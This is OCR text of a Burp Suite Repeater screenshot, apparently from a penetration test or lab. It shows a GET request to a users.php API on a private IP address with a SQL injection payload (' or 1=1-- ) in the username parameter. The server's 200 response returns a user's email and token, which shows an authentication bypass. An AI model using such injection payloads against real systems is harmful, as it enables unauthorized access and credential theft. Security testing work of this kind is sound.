 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options SQLiPy
2 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.86.250 ?
Request
Pretty Raw \n Actions
1 GET /v1/users.php?format=json&username=test'+or+1=1--+&password=test HTTP/1.1
2 User-Agent: PostmanRuntime/7.28.0
3 Accept: */*
4 Cache-Control: no-cache
5 Postman-Token: f9d0b606-3aa6-47dc-ac65-8593bd587dcb
6 Host: 192.168.86.250
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 21:06:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 135
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"test' or 1=1-- ",
"emailid":"attacker@gmail.com",
"token":"3f858cf8cfd59f25010e71b6b5671428"
}
}
? Search...
INSPECTOR